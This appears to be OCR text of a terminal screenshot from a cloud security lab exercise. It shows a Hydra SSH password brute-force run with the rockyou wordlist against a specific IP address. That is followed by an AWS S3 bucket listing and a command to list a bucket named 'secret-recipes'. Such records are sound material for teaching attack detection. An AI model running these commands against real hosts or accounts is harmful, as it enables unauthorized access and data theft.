 ubuntu@ip-10-192-11-224: ~
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-224:~$ date
Sun Nov 28 02:27:06 UTC 2021
ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://18.211.210.0
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-28 02:27:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://18.211.210.0:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.14 tries/min, 1695 tries in 00:07h, 14342706 to do in 987:13h, 16 active
[STATUS] 240.13 tries/min, 3602 tries in 00:15h, 14340799 to do in 995:21h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-224:~$ aws s3api list-buckets
{
    "Buckets": [
        {
            "Name": "cand-c3-free-recipes-162925386544",
            "CreationDate": "2021-11-27T23:36:27.000Z"
        },
        {
            "Name": "cand-c3-secret-recipes-162925386544",
            "CreationDate": "2021-11-27T23:36:28.000Z"
        },
        {
            "Name": "cand-c3-vpc-flow-logs-162925386544",
            "CreationDate": "2021-11-27T23:36:27.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-east-1",
            "CreationDate": "2021-10-26T00:09:16.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-east-2",
            "CreationDate": "2021-10-22T15:28:31.000Z"
        },
        {
            "Name": "cf-templates-q0d0zjv8rlip-us-west-1",
            "CreationDate": "2021-10-26T00:11:26.000Z"
        },
        {
            "Name": "config-bucket-162925386544",
            "CreationDate": "2021-11-28T01:33:50.000Z"
        }
    ],
    "Owner": {
        "DisplayName": "alex.gelbutovskiy1",
        "ID": "ab72b5a "
    }
}
ubuntu@ip-10-192-11-224:~$ aws s3 ls s3://cand-c3-secret-recipes-162925386544/ --region us-east-1